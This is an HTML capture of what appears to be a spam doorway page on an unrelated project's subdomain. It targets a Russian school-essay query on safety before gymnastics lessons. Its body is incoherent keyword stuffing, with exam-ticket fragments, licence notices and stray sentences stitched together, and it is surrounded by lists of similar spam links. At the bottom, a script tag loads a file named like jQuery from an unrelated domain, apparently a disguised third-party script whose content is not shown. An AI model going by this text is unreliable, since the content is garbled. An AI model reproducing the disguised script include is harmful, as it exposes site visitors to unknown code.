

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iraingu.mongoengine.org/t12f-referat-kakie-mery-bezopasnosti-neobhodimo-prinyat-pered-nachalom-zanyatiy-po-gimnasti.html
body_size: 3028
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат какие меры безопасности необходимо принять перед началом занятий по гимнасти - iraingu.mongoengine.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iraingu.mongoengine.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат какие меры безопасности необходимо принять перед началом занятий по гимнасти</h2>
                            </header>
                            <p>Какие меры безопасности необходимо принять перед началом занятий по гимнастике? Перед началом занятий гимнастическими упражнениями необ­ходимо. БИЛЕТ №3. 1. Какие меры безопасности необходимо принять перед началом занятий по гимнастике. 
Какие меры безопасности необходимо принимать перед началом и после занятий по лёгкой атлетике? 1. Creative Commons «Attribution» («Атрибуция») 4.0 Всемирная. С ними учащихся должен познако мить учитель физической культуры перед началом занятий Экзаменационные билеты по физической культуре. 9 класс. Какие меры безопасности необходимо принять перед началом занятий по гимнастике 3. Ваши действия по оказанию первой помощи при травмах Какие меры безопасности необходимо соблюдать перед началом занятий по плаванию? Creative Commons «Attribution» («Атрибуция») 4.0 Всемирная. Меры безопасности при проведении практических занятий с приборами РХБ разведки, дозиметрического и химического контроля, источниками ионизирующих излучений, индикаторными трубками, комплектами индикаторных средств и источниками напряжения приведены в Приложении. 
Экзаменационные билеты по физической культуре базовый уровень, 82.29kb. Экзаменационные билеты и ответы по черчению 9 класс Билет , 428.54kb. >Реферат: Составьте и выполните комплекс утренней гимнастики. Билет №2. Основные требования по обеспечению безопасности при проведении соревнований Экзаменационные билеты по физ-ре для выпускного экзамена 9 класс В.И.Лях Столичный учебный центр. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t12f-uchebnik-semakina-10-klass-chitat.html">Учебник семакина 10 класс читать</a></li>
                                <li><a href="t12f-referat-na-temu-chto-yavlyaetsya-dobrom-i-zlom-v-rabote-feldshera-gigienista.html">Реферат на тему что является добром и злом в работе фельдшера-гигиениста</a></li>
                                <li><a href="t12f-osobennosti-srednevekovoy-yaponskoy-literatury-referat.html">Особенности средневековой японской литературы реферат</a></li>
                                <li><a href="t12f-uchebnik-po-obschestvoznaniyu-5-klass-prosveschenie-bogolyubov.html">Учебник по обществознанию 5 класс просвещение боголюбов</a></li>
                                <li><a href="t12f-gdz-resheniya-po-matematiki-3-klass.html">Гдз решения по математики 3 класс</a></li>
                                <li><a href="t12f-kontinuum-liderskogo-povedeniya-tannenbauma-shmidta-referat.html">Континуум лидерского поведения танненбаума шмидта реферат</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-angliyskiy-gdz-kaufman7-klass.html">Английский гдз кауфман7 класс</a></li>
                                            <li><a href="t12f-gdz-rabochey-tetradi-po-angliyskomu-10-klass-enjoy-english.html">Гдз рабочей тетради по английскому 10 класс enjoy english</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-instrukciya-polzovaniya-kompyuterom-dlya-nachinayuschih-uchebnik.html">Инструкция пользования компьютером для начинающих учебник</a></li>
                                            <li><a href="t12f-sochinenie-po-russkomu-yazyku-na-temu-osenniy-dozhd.html">Сочинение по русскому языку на тему осенний дождь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-s-kem-by-ty-hotel-pomenyatsya-i-chtoby-ty-sdelal-sochinenie.html">С кем бы ты хотел поменяться и чтобы ты сделал сочинение</a></li>
                                            <li><a href="t12f-novaya-istoriya-7-klass-atlas-gdz-otvety.html">Новая история 7 класс атлас гдз ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-teorema-meya-shpargalka.html">Теорема мэя шпаргалка</a></li>
                                            <li><a href="t12f-1-artamonov-v-s-rassledovanie-pozharov-uchebnik-pod-red-g-n-kirilova-m-a-galisheva-s-a-kondrateva-spb-spb-ugps-mchs-rossii-2007-544-s.html">1.	артамонов в.с. расследование пожаров. учебник. /под ред. г.н. кирилова, м.а. галишева, с.а. кондратьева.– спб: спб угпс мчс россии, 2007. – 544 с.</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
